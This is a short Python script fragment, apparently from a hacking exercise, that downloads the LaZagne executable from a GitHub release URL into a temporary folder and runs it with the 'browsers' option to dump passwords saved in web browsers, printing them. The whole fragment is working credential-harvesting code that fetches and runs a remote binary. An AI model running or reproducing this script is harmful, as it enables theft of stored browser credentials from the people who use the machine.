 def run_command(command):
    output_command = subprocess.check_output(command, shell=True)
    output_command = output_command.decode('cp850')

    return output_command

def main():
    print("\n[+] Downloading lazagne.exe...\n")
    re = requests.get('https://github.com/AlessandroZ/LaZagne/releases/download/v2.4.7/LaZagne.exe')
    dirname = tempfile.mkdtemp()
    os.chdir(dirname)

    with open('lazagne.exe', 'wb') as f:
        f.write(re.content)

    output = run_command('lazagne.exe browsers')
    print(output)